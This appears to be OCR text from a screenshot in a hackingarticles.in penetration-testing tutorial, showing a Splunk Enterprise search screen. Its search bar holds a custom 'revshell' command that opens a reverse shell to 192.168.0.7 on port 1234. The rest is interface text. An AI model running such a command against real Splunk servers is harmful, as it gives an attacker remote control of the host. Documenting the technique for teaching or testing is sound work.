 splunk>enterprise App: ... Admin... Messages Settings Activity Help Find
WWW.HACKINGARTICLES.IN
Search Metrics Datasets Reports Alerts Dashboards Search & Reporting
Search
| revshell std 192.168.0.7 1234 Last 24 hours
No Event Sampling Smart Mode
How to Search
If you are not familiar with the search features, or want to learn
more, see one of the following resources.
Documentation Tutorial
What to Search
Waiting for data...
Data Summary
WWW.HACKINGARTICLES.IN